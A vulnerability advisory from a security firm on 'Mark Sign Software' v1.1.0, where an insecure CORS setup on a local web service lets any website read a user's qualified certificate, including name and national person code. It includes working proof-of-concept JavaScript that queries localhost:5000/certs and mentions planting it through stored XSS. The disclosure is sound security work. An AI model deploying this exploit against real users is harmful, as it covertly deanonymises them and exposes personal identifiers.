MarkSign is a solution that provides functionality of signing documents electronically. The vendor as part of its ecosystem provides “Mark Sign Software” (v1.1.0) package for Windows that enables use of USB Token or Smart Card based devices.
Vulnerability in this software package enables a malicious third-party to deanonymize unsuspecting user over the WEB by means of allowing extraction of the qualified digital certificate. This certificate contains the NAME, the SURNAME, and the PERSON CODE of the owner of the certificate (but no private key as it is protected with the PIN). A prerequisite for the attack is that smartcard/token remains in the card reader of the computer which corresponds to typical usage scenario by average person.
The default installation runs a web service on the TCP port 5000 tied to the local host and is the main channel for qualified digital certificate retrieval and data signing. Because of an insecure configuration of CORS, a malicious website can interact with the MarkSign local web service and retrieve users’ personal information.
Proof of Concept
To verify this vulnerability – for a user who has “Mark Sign Software” (v1.1.0) package installed it is sufficient to visit the following URL which contains the proof-of-concept JavaScript code, while the ID card is inserted in the card reader.
https://www.critical.lt/marksign_poc.html
The listing below contains the proof-of-concept code:
<html><body>
<script>
var createCORSRequest = function(method, url) {
var xhr = new XMLHttpRequest();
if ("withCredentials" in xhr) {
// Most browsers.
xhr.open(method, url, true);
} else if (typeof XDomainRequest != "undefined") {
// IE8 & IE9
xhr = new XDomainRequest();
xhr.open(method, url);
} else {
// CORS not supported.
xhr = null;
}
return xhr;
};
var url = 'http://localhost:5000/certs';
var method = 'GET';
var xhr = createCORSRequest(method, url);
xhr.onload = function() {
document.write("<pre>"+JSON.stringify(JSON.parse(xhr.response), null, 2)+"</pre>");
};
xhr.send();
</script>
</body></html>
It is probable that the example code is hosted somewhere on the web or embedded in a legitimate web page using, for instance, a stored cross-site scripting vulnerability, or fully compromising the target website. For it to work, the user of the vulnerable e-signing software has to access this website containing the malicious code which then would extract the certificate data, and in case of Lithuanian citizen data contains an unchangeable person-code given at birth (SERIALNUMBER in the screenshot) in a covert way:

Conclusion
Unfortunately, it once again has been demonstrated that software positioned for “secure” electronic signatures contains vulnerability classes that fall into OWASP TOP 10 – Security Misconfiguration category, which indicates deficiencies in vendor’s software quality assurance process.
Similar Cases
https://www.critical.lt/blog/deanonymization-of-lithuanian-e-signature-users/
About Us
Critical Security was established in 2007 by a group of cyber security enthusiasts. Since its establishment, the company has been providing high-quality security assessments and penetration tests to various organizations, helping them identify and mitigate potential security threats.

